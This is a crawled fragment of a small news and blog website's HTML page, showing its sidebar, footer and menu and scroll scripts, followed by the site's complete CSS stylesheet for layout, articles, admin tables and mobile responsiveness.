                                <span class="most-visit-count">2 views</span>
                            </div>
                                    </div>
    </div>

    <!-- About Widget -->
    <div class="sidebar-widget">
        <h3 class="sidebar-title">About</h3>
        <p class="about-text">
            NB Komputer Hub is your go-to source for the latest news, stories, and insights across technology, lifestyle, travel, and more.
        </p>
    </div>

    <!-- Newsletter Widget -->
    <div class="sidebar-widget newsletter-widget">
        <h3 class="sidebar-title">Newsletter</h3>
        <p class="newsletter-text">Subscribe to get the latest articles delivered to your inbox.</p>
        <form class="newsletter-form">
            <input type="email" placeholder="Your email address" class="newsletter-input" required>
            <button type="submit" class="newsletter-button">Subscribe</button>
        </form>
    </div>
</aside>

            </div>
        </div>
    </main>

    <footer class="footer">
        <div class="container">
            <p>&copy; 2025 NB Komputer Hub. All rights reserved.</p>
        </div>
    </footer>

    <!-- Back to Top Button -->
    <button id="backToTop" class="back-to-top" aria-label="Back to top">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
            <path d="M18 15l-6-6-6 6"/>
        </svg>
    </button>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="6c7e5043fd2e5a287bdf06a8-text/javascript">
        // Mobile Menu Toggle
        const mobileMenuToggle = document.querySelector('.mobile-menu-toggle');
        const nav = document.querySelector('.nav');
        
        mobileMenuToggle.addEventListener('click', function() {
            this.classList.toggle('active');
            nav.classList.toggle('active');
            document.body.classList.toggle('menu-open');
        });

        // Close menu when clicking on a link
        document.querySelectorAll('.nav a').forEach(link => {
            link.addEventListener('click', () => {
                mobileMenuToggle.classList.remove('active');
                nav.classList.remove('active');
                document.body.classList.remove('menu-open');
            });
        });

        // Back to Top Button
        const backToTopButton = document.getElementById('backToTop');
        
        window.addEventListener('scroll', function() {
            if (window.pageYOffset > 300) {
                backToTopButton.classList.add('visible');
            } else {
                backToTopButton.classList.remove('visible');
            }
        });
        
        backToTopButton.addEventListener('click', function() {
            window.scrollTo({
                top: 0,
                behavior: 'smooth'
            });
        });
    </script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="6c7e5043fd2e5a287bdf06a8-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"abc7d871085247e8a418d75d34d711e4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.nbkomputer.com/assets/style.css
body_size: 5130
content:
/* Reset and Base Styles */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

:root {
    --primary-color: #2563eb;
    --secondary-color: #1e40af;
    --accent-color: #f59e0b;
    --text-color: #1f2937;
    --text-light: #6b7280;
    --border-color: #e5e7eb;
    --bg-gray: #f9fafb;
    --danger-color: #dc2626;
    --success-color: #10b981;
    --shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
    --shadow-lg: 0 10px 25px rgba(0, 0, 0, 0.1);
}

body {
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif;
    line-height: 1.6;
    color: var(--text-color);
    background-color: #fff;
}

/* Container */
.container {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 20px;
}

.container-narrow {
    max-width: 800px;
    margin: 0 auto;
    padding: 0 20px;
}

/* Header */
.header {
    background-color: #fff;
    border-bottom: 1px solid var(--border-color);
    padding: 20px 0;
    position: sticky;
    top: 0;
    z-index: 100;
    box-shadow: var(--shadow);
}

.header-content {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
    gap: 20px;
}

.logo {
    font-size: 28px;
    font-weight: 800;
    letter-spacing: -1px;
}

.logo a {
    color: var(--text-color);
    text-decoration: none;
    transition: color 0.3s;
}

.logo a:hover {
    color: var(--primary-color);
}

.nav {
    display: flex;
    gap: 25px;
    flex-wrap: wrap;
}

.nav a {
    color: var(--text-light);
    text-decoration: none;
    font-weight: 500;
    transition: color 0.3s;
    position: relative;
}

.nav a:hover,
.nav a.active {
    color: var(--primary-color);
}

.nav a.active::after {
    content: '';
    position: absolute;
    bottom: -5px;
    left: 0;
    right: 0;
    height: 2px;
    background-color: var(--primary-color);
}

.nav a.admin-link {
    color: var(--accent-color);
}

/* Main Content */
.main {
    min-height: calc(100vh - 200px);
    padding: 40px 0;
}

/* Featured Article */
.featured {
    margin-bottom: 60px;
}

.featured-article {
    border-radius: 12px;
    overflow: hidden;
    box-shadow: var(--shadow-lg);
}

.featured-image {
    height: 500px;
    background-size: cover;
    background-position: center;
    position: relative;
}

.featured-overlay {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 40px;
    background: linear-gradient(to top, rgba(0, 0, 0, 0.9), transparent);
    color: #fff;
}

.featured-title {
    font-size: 42px;
    font-weight: 800;
    margin: 15px 0;
    line-height: 1.2;
}

.featured-title a {
    color: #fff;
    text-decoration: none;
    transition: opacity 0.3s;
}

.featured-title a:hover {
    opacity: 0.8;
}

.featured-excerpt {
    font-size: 18px;
    margin-bottom: 15px;
    opacity: 0.95;
}

/* Category Badge */
.category-badge {
    display: inline-block;
    padding: 6px 14px;
    background-color: var(--primary-color);
    color: #fff;
    font-size: 12px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    border-radius: 20px;
}

/* Content with Sidebar Layout */
.content-with-sidebar {
    display: grid;
    grid-template-columns: 1fr 350px;
    gap: 40px;
    align-items: start;
}

.main-content {
    min-width: 0; /* Prevent grid blowout */
}

/* Articles Section */
.articles-section {
    padding: 20px 0;
}

.section-title {
    font-size: 32px;
    margin-bottom: 30px;
    font-weight: 800;
}

.no-articles {
    text-align: center;
    padding: 60px 20px;
    font-size: 18px;
    color: var(--text-light);
}

.no-articles a {
    color: var(--primary-color);
    text-decoration: none;
    font-weight: 600;
}

/* Articles Grid */
.articles-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(300px, 1fr));
    gap: 30px;
    margin-bottom: 40px;
}

.article-card {
    background-color: #fff;
    border-radius: 12px;
    overflow: hidden;
    box-shadow: var(--shadow);
    transition: transform 0.3s, box-shadow 0.3s;
}

.article-card:hover {
    transform: translateY(-5px);
    box-shadow: var(--shadow-lg);
}

.article-image {
    height: 220px;
    background-size: cover;
    background-position: center;
    background-color: var(--bg-gray);
}

.article-content {
    padding: 25px;
}

.article-title {
    font-size: 22px;
    font-weight: 700;
    margin: 12px 0;
    line-height: 1.3;
}

.article-title a {
    color: var(--text-color);
    text-decoration: none;
    transition: color 0.3s;
}

.article-title a:hover {
    color: var(--primary-color);
}

.article-excerpt {
    color: var(--text-light);
    margin-bottom: 15px;
    font-size: 15px;
}

.article-meta,
.article-meta-large {
    display: flex;
    gap: 15px;
    font-size: 14px;
    color: var(--text-light);
}

.article-meta .author,
.article-meta-large .author {
    font-weight: 600;
}

/* Single Article - New Design */
.article-single {
    padding: 0;
}

/* Article Header */
.article-header-new {
    margin-bottom: 40px;
}

.article-meta-top {
    display: flex;
    align-items: center;
    gap: 15px;
    margin-bottom: 20px;
}

.category-badge-large {
    display: inline-block;
    padding: 8px 16px;
    background-color: var(--primary-color);
    color: #fff;
    font-size: 13px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1px;
    border-radius: 6px;
    text-decoration: none;
    transition: background-color 0.3s;
}

.category-badge-large:hover {
    background-color: var(--secondary-color);
}

.reading-time {
    display: flex;
    align-items: center;
    gap: 6px;
    font-size: 14px;
    color: var(--text-light);
    font-weight: 500;
}

.reading-time svg {
    opacity: 0.7;
}

.article-title-new {
    font-size: 42px;
    font-weight: 800;
    line-height: 1.2;
    margin-bottom: 20px;
    color: var(--text-color);
}

.article-excerpt-new {
    font-size: 20px;
    line-height: 1.6;
    color: var(--text-light);
    margin-bottom: 30px;
}

.article-author-row {
    display: flex;
    align-items: center;
    gap: 15px;
    padding: 20px 0;
    border-top: 1px solid var(--border-color);
    border-bottom: 1px solid var(--border-color);
}

.author-avatar-small {
    width: 50px;
    height: 50px;
    border-radius: 50%;
    object-fit: cover;
}

.author-info-inline strong {
    display: block;
    font-size: 16px;
    margin-bottom: 4px;
}

.article-meta-inline {
    font-size: 14px;
    color: var(--text-light);
}

/* Featured Image */
.article-image-featured {
    height: 500px;
    background-size: cover;
    background-position: center;
    border-radius: 12px;
    margin: 40px 0;
    box-shadow: var(--shadow-lg);
    background-color: var(--bg-gray);
}

/* Article Content */
.article-content-new {
    font-size: 19px;
    line-height: 1.8;
    color: var(--text-color);
    margin: 40px 0;
}

.article-content-new p {
    margin-bottom: 1.5em;
}

.article-content-new h2 {
    font-size: 32px;
    font-weight: 700;
    margin: 50px 0 25px 0;
    color: var(--text-color);
    line-height: 1.3;
}

.article-content-new h3 {
    font-size: 24px;
    font-weight: 700;
    margin: 40px 0 20px 0;
    color: var(--text-color);
}

.article-content-new strong {
    font-weight: 700;
    color: var(--text-color);
}

.article-content-new em {
    font-style: italic;
}

.article-content-new ul,
.article-content-new ul.plain-list {
    list-style-type: disc;
    padding-left: 30px;
    margin: 1.5em 0;
    position: relative;
    z-index: 1;
}

.article-content-new li {
    margin-bottom: 0.75em;
    line-height: 1.8;
    position: relative;
    z-index: 1;
    color: var(--text-color);
    text-decoration: none;
}

/* Allow links in Key Takeaways but not in plain lists */
.article-content-new ul.plain-list a,
.article-content-new ul.plain-list li a {
    pointer-events: none !important;
    text-decoration: none !important;
    color: var(--text-color) !important;
    cursor: text !important;
}

.article-content-new ul.plain-list li {
    color: var(--text-color);
    cursor: default;
}

/* Markdown lists and no-links - plain text only */
.markdown-list,
ul.markdown-list,
.no-links {
    list-style-type: disc;
    padding-left: 30px;
    margin: 1.5em 0;
}

.markdown-list li,
ul.markdown-list li,
.no-links li {
    color: #1f2937;
    margin-bottom: 0.75em;
    line-height: 1.8;
}

/* Hide links in no-links class */
.no-links a,
.no-links li a {
    display: none !important;
    visibility: hidden !important;
    opacity: 0 !important;
}

.article-content-new figure,
.article-content-new figure.article-image-block,
figure.article-image-block {
    position: relative;
    z-index: 10;
    clear: both;
    display: block;
    margin: 40px 0;
    padding: 0;
    background: transparent;
}

.article-content-new figure img,
figure.article-image-block img {
    width: 100%;
    max-width: 100%;
    height: auto;
    display: block;
    position: relative;
    z-index: 10;
}

/* Tags */
.article-tags {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    gap: 10px;
    padding: 30px 0;
    border-top: 1px solid var(--border-color);
}

.article-tags strong {
    color: var(--text-color);
}

.article-tags .tag {
    display: inline-block;
    padding: 6px 14px;
    background-color: var(--bg-gray);
    color: var(--text-color);
    font-size: 13px;
    font-weight: 500;
    border-radius: 20px;
    transition: all 0.3s;
}

.article-tags .tag:hover {
    background-color: var(--primary-color);
    color: #fff;
}

/* Social Share */
.article-share {
    padding: 30px 0;
    border-top: 1px solid var(--border-color);
}

.article-share strong {
    display: block;
    margin-bottom: 15px;
    font-size: 16px;
    color: var(--text-color);
}

.share-buttons {
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
}

.share-btn {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    padding: 10px 18px;
    border-radius: 8px;
    text-decoration: none;
    font-size: 14px;
    font-weight: 600;
    transition: all 0.3s;
    color: #fff;
}

.share-btn svg {
    flex-shrink: 0;
}

.share-btn.twitter {
    background-color: #1da1f2;
}

.share-btn.twitter:hover {
    background-color: #0c85d0;
}

.share-btn.facebook {
    background-color: #1877f2;
}

.share-btn.facebook:hover {
    background-color: #0c63d4;
}

.share-btn.linkedin {
    background-color: #0077b5;
}

.share-btn.linkedin:hover {
    background-color: #005885;
}

.share-btn.email {
    background-color: var(--text-light);
}

.share-btn.email:hover {
    background-color: var(--text-color);
}

/* Author Bio Box */
.author-bio-box {
    display: flex;
    gap: 25px;
    padding: 35px;
    background-color: var(--bg-gray);
    border-radius: 12px;
    margin: 40px 0;
}

.author-avatar-large {
    width: 100px;
    height: 100px;
    border-radius: 50%;
    object-fit: cover;
    flex-shrink: 0;
}

.author-bio-content h3 {
    font-size: 20px;
    font-weight: 700;
    margin-bottom: 12px;
    color: var(--text-color);
}

.author-bio-content p {
    font-size: 15px;
    line-height: 1.6;
    color: var(--text-light);
}

/* Related Articles */
.related-articles {
    margin: 50px 0;
    padding-top: 50px;
    border-top: 2px solid var(--border-color);
}

.related-articles h3 {
    font-size: 28px;
    font-weight: 800;
    margin-bottom: 30px;
    color: var(--text-color);
}

.related-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
    gap: 25px;
}

.related-card {
    background-color: #fff;
    border-radius: 12px;
    overflow: hidden;
    box-shadow: var(--shadow);
    transition: transform 0.3s, box-shadow 0.3s;
}

.related-card:hover {
    transform: translateY(-5px);
    box-shadow: var(--shadow-lg);
}

.related-image {
    height: 180px;
    background-size: cover;
    background-position: center;
    background-color: var(--bg-gray);
}

.related-content {
    padding: 20px;
}

.category-badge-small {
    display: inline-block;
    padding: 4px 10px;
    background-color: var(--primary-color);
    color: #fff;
    font-size: 11px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    border-radius: 4px;
    margin-bottom: 10px;
}

.related-content h4 {
    font-size: 18px;
    font-weight: 700;
    margin: 10px 0;
    line-height: 1.3;
}

.related-content h4 a {
    color: var(--text-color);
    text-decoration: none;
    transition: color 0.3s;
}

.related-content h4 a:hover {
    color: var(--primary-color);
}

.related-content p {
    font-size: 14px;
    color: var(--text-light);
    line-height: 1.5;
}

/* Article Footer */
.article-footer-new {
    margin-top: 60px;
    padding-top: 30px;
    border-top: 1px solid var(--border-color);
}

.back-link {
    color: var(--primary-color);
    text-decoration: none;
    font-weight: 600;
    font-size: 16px;
    transition: color 0.3s;
}

.back-link:hover {
    color: var(--secondary-color);
}

/* Old Article Styles (Deprecated but kept for backwards compatibility) */
.article-header {
    margin-bottom: 30px;
}

.article-title-large {
    font-size: 48px;
    font-weight: 800;
    line-height: 1.2;
    margin: 20px 0;
}

.article-meta-large {
    display: flex;
    gap: 15px;
    font-size: 16px;
    margin-top: 20px;
}

.article-meta-large .separator {
    color: var(--border-color);
}

.article-image-large {
    height: 500px;
    background-size: cover;
    background-position: center;
    border-radius: 12px;
    margin-bottom: 40px;
    box-shadow: var(--shadow-lg);
    background-color: var(--bg-gray);
}

.article-body {
    font-size: 18px;
    line-height: 1.8;
    color: var(--text-color);
    white-space: pre-line;
}

.article-footer {
    margin-top: 60px;
    padding-top: 30px;
    border-top: 1px solid var(--border-color);
}

/* Pagination */
.pagination {
    display: flex;
    justify-content: center;
    gap: 10px;
    margin-top: 40px;
    flex-wrap: wrap;
}

.pagination-link {
    padding: 10px 16px;
    background-color: #fff;
    color: var(--text-color);
    text-decoration: none;
    border: 1px solid var(--border-color);
    border-radius: 6px;
    transition: all 0.3s;
}

.pagination-link:hover {
    background-color: var(--bg-gray);
    border-color: var(--primary-color);
}

.pagination-link.active {
    background-color: var(--primary-color);
    color: #fff;
    border-color: var(--primary-color);
}

/* Sidebar */
.sidebar {
    position: sticky;
    top: 100px;
}

.sidebar-widget {
    background-color: #fff;
    padding: 25px;
    border-radius: 12px;
    box-shadow: var(--shadow);
    margin-bottom: 25px;
}

.sidebar-title {
    font-size: 18px;
    font-weight: 700;
    margin-bottom: 20px;
    padding-bottom: 12px;
    border-bottom: 2px solid var(--primary-color);
}

/* Search Widget */
.search-form {
    display: flex;
    gap: 8px;
}

.search-input {
    flex: 1;
    padding: 10px 15px;
    border: 1px solid var(--border-color);
    border-radius: 8px;
    font-size: 14px;
    font-family: inherit;
}

.search-input:focus {
    outline: none;
    border-color: var(--primary-color);
}

.search-button {
    padding: 10px 15px;
    background-color: var(--primary-color);
    color: #fff;
    border: none;
    border-radius: 8px;
    cursor: pointer;
    transition: background-color 0.3s;
    display: flex;
    align-items: center;
    justify-content: center;
}

.search-button:hover {
    background-color: var(--secondary-color);
}

/* Category List */
.category-list {
    list-style: none;
}

.category-list li {
    margin-bottom: 12px;
}

.category-list a {
    color: var(--text-color);
    text-decoration: none;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 8px 12px;
    border-radius: 6px;
    transition: all 0.3s;
}

.category-list a:hover {
    background-color: var(--bg-gray);
    color: var(--primary-color);
    padding-left: 18px;
}

.category-list .count {
    color: var(--text-light);
    font-size: 13px;
    font-weight: 600;
}

/* Recent Posts */
.recent-posts {
    display: flex;
    flex-direction: column;
    gap: 20px;
}

.recent-post {
    display: flex;
    gap: 15px;
}

.recent-post-image {
    width: 80px;
    height: 80px;
    background-size: cover;
    background-position: center;
    border-radius: 8px;
    flex-shrink: 0;
    background-color: var(--bg-gray);
}

.recent-post-content {
    flex: 1;
    min-width: 0;
}

.recent-post-title {
    font-size: 15px;
    font-weight: 600;
    line-height: 1.4;
    margin-bottom: 6px;
}

.recent-post-title a {
    color: var(--text-color);
    text-decoration: none;
    transition: color 0.3s;
}

.recent-post-title a:hover {
    color: var(--primary-color);
}

.recent-post-date {
    font-size: 13px;
    color: var(--text-light);
}

/* About Widget */
.about-text {
    color: var(--text-light);
    font-size: 14px;
    line-height: 1.6;
}

/* Newsletter Widget */
.newsletter-widget {
    background: linear-gradient(135deg, var(--primary-color), var(--secondary-color));
    color: #fff;
}

.newsletter-widget .sidebar-title {
    color: #fff;
    border-bottom-color: rgba(255, 255, 255, 0.3);
}

.newsletter-text {
    font-size: 14px;
    margin-bottom: 15px;
    opacity: 0.95;
}

.newsletter-form {
    display: flex;
    flex-direction: column;
    gap: 10px;
}

.newsletter-input {
    padding: 12px 15px;
    border: 1px solid rgba(255, 255, 255, 0.3);
    border-radius: 8px;
    font-size: 14px;
    background-color: rgba(255, 255, 255, 0.1);
    color: #fff;
}

.newsletter-input::placeholder {
    color: rgba(255, 255, 255, 0.7);
}

.newsletter-input:focus {
    outline: none;
    background-color: rgba(255, 255, 255, 0.2);
    border-color: rgba(255, 255, 255, 0.5);
}

.newsletter-button {
    padding: 12px 20px;
    background-color: #fff;
    color: var(--primary-color);
    border: none;
    border-radius: 8px;
    font-weight: 600;
    cursor: pointer;
    transition: all 0.3s;
}

.newsletter-button:hover {
    background-color: var(--bg-gray);
    transform: translateY(-2px);
}

/* Most Visit Widget */
.most-visit-posts {
    display: flex;
    flex-direction: column;
    gap: 12px;
}

.most-visit-item {
    display: flex;
    flex-direction: column;
    gap: 4px;
    padding-bottom: 12px;
    border-bottom: 1px solid #e5e7eb;
}

.most-visit-item:last-child {
    border-bottom: none;
    padding-bottom: 0;
}

.most-visit-link {
    display: flex;
    align-items: flex-start;
    gap: 8px;
    color: var(--text-color);
    text-decoration: none;
    font-size: 14px;
    line-height: 1.5;
    transition: color 0.2s;
}

.most-visit-link:hover {
    color: var(--primary-color);
}

.most-visit-link span {
    flex: 1;
}

.most-visit-count {
    display: inline-flex;
    align-items: center;
    font-size: 12px;
    color: #6b7280;
    margin-left: 22px;
}

/* Footer */
.footer {
    background-color: var(--bg-gray);
    padding: 30px 0;
    margin-top: 80px;
    border-top: 1px solid var(--border-color);
    text-align: center;
    color: var(--text-light);
}

/* Admin Styles */
.admin-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 30px;
    flex-wrap: wrap;
    gap: 20px;
}

.admin-header h2 {
    font-size: 32px;
    font-weight: 800;
}

/* Buttons */
.btn {
    display: inline-block;
    padding: 12px 24px;
    font-size: 15px;
    font-weight: 600;
    text-decoration: none;
    border: none;
    border-radius: 8px;
    cursor: pointer;
    transition: all 0.3s;
    text-align: center;
}

.btn-primary {
    background-color: var(--primary-color);
    color: #fff;
}

.btn-primary:hover {
    background-color: var(--secondary-color);
}

.btn-secondary {
    background-color: var(--text-light);
    color: #fff;
}

.btn-secondary:hover {
    background-color: var(--text-color);
}

.btn-danger {
    background-color: var(--danger-color);
    color: #fff;
}

.btn-danger:hover {
    background-color: #b91c1c;
}

.btn-small {
    padding: 8px 14px;
    font-size: 13px;
}

/* Alerts */
.alert {
    padding: 15px 20px;
    border-radius: 8px;
    margin-bottom: 25px;
}

.alert-success {
    background-color: #d1fae5;
    color: #065f46;
    border-left: 4px solid var(--success-color);
}

.alert-error {
    background-color: #fee2e2;
    color: #991b1b;
    border-left: 4px solid var(--danger-color);
}

.alert ul {
    margin-left: 20px;
}

/* Empty State */
.empty-state {
    text-align: center;
    padding: 80px 20px;
}

.empty-state p {
    font-size: 18px;
    color: var(--text-light);
    margin-bottom: 20px;
}

/* Admin Table */
.admin-table-container {
    overflow-x: auto;
    background-color: #fff;
    border-radius: 12px;
    box-shadow: var(--shadow);
}

.admin-table {
    width: 100%;
    border-collapse: collapse;
}

.admin-table thead {
    background-color: var(--bg-gray);
}

.admin-table th {
    padding: 15px;
    text-align: left;
    font-weight: 700;
    color: var(--text-color);
    border-bottom: 2px solid var(--border-color);
}

.admin-table td {
    padding: 15px;
    border-bottom: 1px solid var(--border-color);
}

.admin-table tbody tr:hover {
    background-color: var(--bg-gray);
}

.action-buttons {
    display: flex;
    gap: 8px;
    flex-wrap: wrap;
}

/* Forms */
.article-form {
    background-color: #fff;
    padding: 40px;
    border-radius: 12px;
    box-shadow: var(--shadow);
    margin-top: 30px;
}

.form-group {
    margin-bottom: 25px;
}

.form-group label {
    display: block;
    margin-bottom: 8px;
    font-weight: 600;
    color: var(--text-color);
}

.form-group input[type="text"],
.form-group input[type="url"],
.form-group input[type="date"],
.form-group select,
.form-group textarea {
    width: 100%;
    padding: 12px 15px;
    border: 1px solid var(--border-color);
    border-radius: 8px;
    font-size: 15px;
    font-family: inherit;
    transition: border-color 0.3s;
}

.form-group input:focus,
.form-group select:focus,
.form-group textarea:focus {
    outline: none;
    border-color: var(--primary-color);
}

.form-group textarea {
    resize: vertical;
}

.form-group small {
    display: block;
    margin-top: 6px;
    color: var(--text-light);
    font-size: 13px;
}

.form-actions {
    display: flex;
    gap: 15px;
    margin-top: 30px;
}

/* Responsive Design */
@media (max-width: 1024px) {
    .content-with-sidebar {
        grid-template-columns: 1fr 300px;
        gap: 30px;
    }

    .articles-grid {
        grid-template-columns: 1fr;
    }
}

@media (max-width: 768px) {
    .content-with-sidebar {
        grid-template-columns: 1fr;
    }

    .sidebar {
        position: static;
        margin-top: 40px;
    }

    .articles-grid {
        grid-template-columns: 1fr;
    }

    .featured-image {
        height: 350px;
    }

    .featured-title {
        font-size: 28px;
    }

    .featured-excerpt {
        font-size: 16px;
    }

    /* New Article Responsive */
    .article-title-new {
        font-size: 32px;
    }

    .article-excerpt-new {
        font-size: 18px;
    }

    .article-image-featured {
        height: 300px;
    }

    .article-content-new {
        font-size: 17px;
    }

    .article-content-new h2 {
        font-size: 26px;
    }

    .article-content-new h3 {
        font-size: 22px;
    }

    .author-bio-box {
        flex-direction: column;
        text-align: center;
        padding: 25px;
    }

    .author-avatar-large {
        margin: 0 auto;
    }

    .share-buttons {
        flex-direction: column;
    }

    .share-btn {
        justify-content: center;
        width: 100%;
    }

    .related-grid {
        grid-template-columns: 1fr;
    }

    /* Old Article Styles */
    .article-title-large {
        font-size: 32px;
    }

    .article-image-large {
        height: 300px;
    }

    .nav {
        gap: 15px;
    }

    .admin-header {
        flex-direction: column;
        align-items: stretch;
    }

    .admin-table {
        font-size: 14px;
    }

    .admin-table th,
    .admin-table td {
        padding: 10px;
    }

    .article-form {
        padding: 25px;
    }

    .form-actions {
        flex-direction: column;
    }

    .action-buttons {
        flex-direction: column;
    }

    .btn {
        width: 100%;
    }
}

@media (max-width: 480px) {
    .featured-overlay {
        padding: 20px;
    }

    .featured-title {
        font-size: 24px;
    }

    .logo {
        font-size: 24px;
    }

    .article-title-large {
        font-size: 28px;
    }

    .article-body {
        font-size: 16px;
    }
}

/* ========================================
   KEY TAKEAWAYS WITH INTERNAL LINKS
   ======================================== */
.key-takeaways-list li,
ul.key-takeaways-list li,
.article-content-new .key-takeaways-list li {
    margin-bottom: 0.75em;
    line-height: 1.8;
}

.key-takeaways-list li a,
ul.key-takeaways-list li a,
.article-content-new .key-takeaways-list li a {
    color: #2563eb;
    text-decoration: none;
    transition: color 0.2s ease;
    font-weight: 500;
}

.key-takeaways-list li a:hover,
ul.key-takeaways-list li a:hover,
.article-content-new .key-takeaways-list li a:hover {
    color: #1e40af;
    text-decoration: underline;
}

/* ========================================
   MOBILE MENU & HAMBURGER
   ======================================== */
.mobile-menu-toggle {
    display: none;
    flex-direction: column;
    justify-content: space-between;
    width: 30px;
    height: 24px;
    background: transparent;
    border: none;
    cursor: pointer;
    padding: 0;
    z-index: 101;
    position: relative;
}

.mobile-menu-toggle span {
    display: block;
    width: 100%;
    height: 3px;
    background-color: var(--text-color);
    border-radius: 3px;
    transition: all 0.3s ease;
}

.mobile-menu-toggle.active span:nth-child(1) {
    transform: translateY(10.5px) rotate(45deg);
}

.mobile-menu-toggle.active span:nth-child(2) {
    opacity: 0;
}

.mobile-menu-toggle.active span:nth-child(3) {
    transform: translateY(-10.5px) rotate(-45deg);
}

/* ========================================
   BACK TO TOP BUTTON
   ======================================== */
.back-to-top {
    position: fixed;
    bottom: 30px;
    right: 30px;
    width: 50px;
    height: 50px;
    background: var(--primary-color);
    color: white;
    border: none;
    border-radius: 50%;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    box-shadow: 0 4px 12px rgba(37, 99, 235, 0.3);
    transition: all 0.3s ease;
    opacity: 0;
    visibility: hidden;
    transform: translateY(20px);
    z-index: 999;
}

.back-to-top.visible {
    opacity: 1;
    visibility: visible;
    transform: translateY(0);
}

.back-to-top:hover {
    background: var(--secondary-color);
    transform: translateY(-5px);
    box-shadow: 0 6px 20px rgba(37, 99, 235, 0.4);
}

.back-to-top:active {
    transform: translateY(-2px);
}

/* ========================================
   MOBILE RESPONSIVE STYLES
   ======================================== */
@media (max-width: 768px) {
    /* Show hamburger menu on mobile */
    .mobile-menu-toggle {
        display: flex;
    }

    /* Hide navigation by default on mobile */
    .nav {
        position: fixed;
        top: 0;
        right: -100%;
        width: 280px;
        height: 100vh;
        background: white;
        flex-direction: column;
        padding: 80px 30px 30px;
        box-shadow: -2px 0 10px rgba(0, 0, 0, 0.1);
        transition: right 0.3s ease;
        z-index: 100;
        overflow-y: auto;
        gap: 0;
    }

    .nav.active {
        right: 0;
    }

    .nav a {
        padding: 15px 0;
        border-bottom: 1px solid var(--border-color);
        font-size: 16px;
    }

    .nav a:last-child {
        border-bottom: none;
    }

    .nav a.active::after {
        display: none;
    }

    /* Overlay when menu is open */
    body.menu-open::before {
        content: '';
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        z-index: 99;
        animation: fadeIn 0.3s ease;
    }

    @keyframes fadeIn {
        from {
            opacity: 0;
        }
        to {
            opacity: 1;
        }
    }

    /* Prevent scrolling when menu is open */
    body.menu-open {
        overflow: hidden;
    }

    /* Adjust header for mobile */
    .header-content {
        justify-content: space-between;
    }

    .logo {
        font-size: 22px;
    }

    /* Back to top button smaller on mobile */
    .back-to-top {
        width: 45px;
        height: 45px;
        bottom: 20px;
        right: 20px;
    }

    .back-to-top svg {
        width: 20px;
        height: 20px;
    }

    /* Featured article adjustments */
    .featured-title {
        font-size: 28px;
    }

    /* Article grid - single column on mobile */
    .articles-grid {
        grid-template-columns: 1fr;
    }

    /* Sidebar full width on mobile */
    .content-with-sidebar {
        grid-template-columns: 1fr;
    }

    .sidebar {
        margin-top: 40px;
    }
}

@media (max-width: 480px) {
    .container {
        padding: 0 15px;
    }

    .logo {
        font-size: 20px;
    }

    .featured-title {
        font-size: 24px;
    }

    .article-card-title {
        font-size: 18px;
    }

    .back-to-top {
        width: 40px;
        height: 40px;
        bottom: 15px;
        right: 15px;
    }

    .back-to-top svg {
        width: 18px;
        height: 18px;
    }
}
